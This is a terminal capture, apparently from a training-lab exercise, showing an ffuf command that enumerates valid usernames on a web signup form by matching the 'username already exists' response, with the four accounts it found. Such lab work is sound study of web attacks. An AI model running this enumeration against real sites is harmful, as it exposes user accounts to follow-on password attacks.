 ┌──(kali㉿kali)-[~]
└─$ ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&p
assword=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.47.167/cust
omers/signup -mr "username already exists"

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.5.0 Kali Exclusive <3
________________________________________________

 :: Method           : POST
 :: URL              : http://10.10.47.167/customers/signup
 :: Wordlist         : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=FUZZ&email=x&password=x&cpassword=x
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: username already exists
________________________________________________

admin                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 38ms]
robert                  [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 29ms]
simon                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 44ms]
steve                   [Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 43ms]
:: Progress: [10177/10177] :: Job [1/1] :: 984 req/sec :: Duration: [0:00:13] :: Errors: 0 ::